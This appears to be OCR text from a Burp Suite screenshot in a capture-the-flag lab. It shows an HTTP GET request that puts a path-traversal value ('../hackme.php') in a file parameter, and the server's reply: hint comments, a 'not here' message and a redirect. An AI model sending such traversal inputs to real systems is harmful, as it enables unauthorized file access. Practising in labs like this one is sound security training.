 美化 Raw Hex \n
GET /index.php?file=../hackme.php HTTP/1.1
Host: eci-2ze8chizbklyvrpukh4j.cloudeci1.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1730642857,1732178004
Connection: close
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 09:28:15 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Content-Length: 272
7
8 <!-- ../hackme.php -->
9 <!-- ../tips.php -->
10 <div style='text-align: center;'>
</div>
<div style='text-align: center; font-size: 146px;'>
<h1>
不是这里
</div>
<script>
11 setTimeout(function() {
12 window.location.href = 'index.php';
13 }, 3000);
14 </script>